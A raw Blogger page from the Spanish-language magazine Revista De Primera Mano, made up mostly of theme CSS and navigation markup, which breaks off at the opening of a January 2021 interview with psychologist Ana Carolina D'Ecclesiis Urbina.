#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNwaQPfjJMmNjzidETrtwhUB2E_Oegj00kJbYL5T5tSfVeb36SkUHW89ItWPsIAAVcqrZd1gq-_FNBUkiPd40ZGm0tU14yf59dWZnik8xJOoW_wcF4PY68Fx9IjTghfO4lfe8ytTXUojY/s320/1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/CONTENIDO' property='v:title' rel='v:url'>CONTENIDO</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' property='v:title' rel='v:url'>NOTAS</a></span>
<brc>/</brc>
<span>IR AL PSICÓLOGO ES PARA GENTE VALIENTE</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
IR AL PSICÓLOGO ES PARA GENTE VALIENTE
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-01-25T11:41:00-08:00'>enero 25, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/CONTENIDO' rel='tag'>CONTENIDO</a>,
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' rel='tag'>NOTAS</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5952314371551323802' itemprop='articleBody'>
<meta content='Lic. Ana Carolina D´Ecclessis U. Edición 135 Lic. Ana Carolina D´Ecclesiis Urbina, es docente de E.E.B (Educación Escolar Básica), Licenciad...' name='twitter:description'/>
<p style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNwaQPfjJMmNjzidETrtwhUB2E_Oegj00kJbYL5T5tSfVeb36SkUHW89ItWPsIAAVcqrZd1gq-_FNBUkiPd40ZGm0tU14yf59dWZnik8xJOoW_wcF4PY68Fx9IjTghfO4lfe8ytTXUojY/s3257/1.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="2935" data-original-width="3257" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNwaQPfjJMmNjzidETrtwhUB2E_Oegj00kJbYL5T5tSfVeb36SkUHW89ItWPsIAAVcqrZd1gq-_FNBUkiPd40ZGm0tU14yf59dWZnik8xJOoW_wcF4PY68Fx9IjTghfO4lfe8ytTXUojY/s320/1.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-family: helvetica;"><b><i>Lic. Ana Carolina D&#180;Ecclessis U.</i></b></span></td></tr></tbody></table><span style="color: #2b00fe;"><i>Edición 135</i></span></p><p style="text-align: justify;">Lic. Ana Carolina D&#180;Ecclesiis Urbina, es docente de E.E.B (Educación Escolar Básica), Licenciada en Psicología, egresada da la Universidad Nacional del Este, Especialista en: Didáctica Universitaria, Mediación y Resolución de Conflictos, Clínica y Evaluación Institucional, todas las especialidades realizadas en la UNE (Universidad Nacional del Este). Para conocerla mejor, le presentamos la presente entrevista.<br /></p><p style="text-align: justify;"><span style="font-family: helvetica;"><b>&#191;Cuántos años de trayectoria en la Psicología?</b></span></p><p style="text-align: 